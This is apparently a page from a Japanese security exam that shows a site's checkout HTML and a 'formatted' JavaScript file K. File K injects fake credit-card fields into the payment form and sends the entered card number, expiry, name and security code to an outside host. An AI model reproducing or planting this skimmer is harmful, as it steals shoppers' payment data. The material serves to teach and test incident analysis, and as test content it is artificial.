 1: if (location.pathname == '/shopping'){
2: let elem = document.querySelector("#shopping-form > div > div > div.order_payment > div.radio");
3: elem.innerHTML='<p>カード番号<input type="text" id="get_number" /></p><p>有効期限<input type="text" id="get_exp_month" />月/<input type="text" id="get_exp_year" />年</p><p>名義<input type="text" id="get_name" /></p><p>セキュリティコード<input type="text" id="get_code" /></p><input type="hidden" name="order[Payment]" value="1" />';
4: let form = document.getElementById('shopping-form');
5: form.addEventListener('submit', function() {
6: const req = new XMLHttpRequest();
7: let number = document.getElementById('get_number').value;
8: let exp_month = document.getElementById('get_exp_month').value;
9: let exp_year = document.getElementById('get_exp_year').value;
10: let name = document.getElementById('get_name').value;
11: let code = document.getElementById('get_code').value;
12: let url = 'https://i-sha.com/?num=' + number + '&exp=' + exp_month + '%2F' + exp_year + '&name=' + name + '&code=' + code;
13: req.open("GET", url);
14: req.send();
15: });
16: }

図2 整形後のファイルK

(省略)
<form id="shopping-form" method="post" action="/payment">
<div class="order">
<div class="order_detail">
(省略)
<div class="order_payment">
<div><h2>お支払方法</h2></div>
<div class="radio">
<input type="radio" id="Payment_1" name="order[Payment]" required data-trigger="change" value="1" checked />
<label for="Payment_1"><span>クレジットカード決済</span></label>
<input type="radio" id="Payment_2" name="order[Payment]" required data-trigger="change" value="2" />
<label for="Payment_2"><span>銀行振込</span></label>
</div>
(省略)
<button type="submit" class="blockBtn">次へ</button>
</form>
(省略)
<script src="/ec-j/layout/js/customize.js"></script>
</body>
</html>

注記 CSRF 対策のトークンの記述は省略している。

図3 配送先・支払方法選択画面の HTML ソース

— 26 —